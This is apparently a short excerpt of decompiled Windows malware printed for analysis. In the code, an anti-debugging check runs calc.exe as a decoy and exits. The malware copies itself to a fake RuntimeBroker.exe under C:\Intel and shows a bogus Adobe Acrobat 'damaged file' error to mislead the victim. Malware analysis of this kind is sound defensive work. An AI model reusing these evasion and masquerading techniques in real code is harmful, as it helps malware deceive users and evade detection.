 func_junky_code();
lstrcpyA(String1, "C:");
wsprintfA(pszSrch, "%s\\Intel\\RuntimeBroker.exe", String1);
GetModuleFileNameA(0i64, Filename, 0x104u);
if ( StrStrA(Filename, "X64") || StrStrA(Filename, "x64") )// anti-debugging : checking if the process spawned by x64 debugger
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 104;
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
CreateProcessA(0i64, (LPSTR)"calc.exe", 0i64, 0i64, 0, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation);
ExitProcess(0);
}
if ( func_create_file(pszSrch) != 1 || !StrStrA(Filename, pszSrch) )
{
MessageBoxA(
0i64,
"There was an error opening this document. The file is damaged and could not be repaired.",
"Adobe Acrobat",
0x40020u);
if ( !func_create_file(pszSrch) )
func_copy_to_legit_file_name();
ExitProcess(0);
}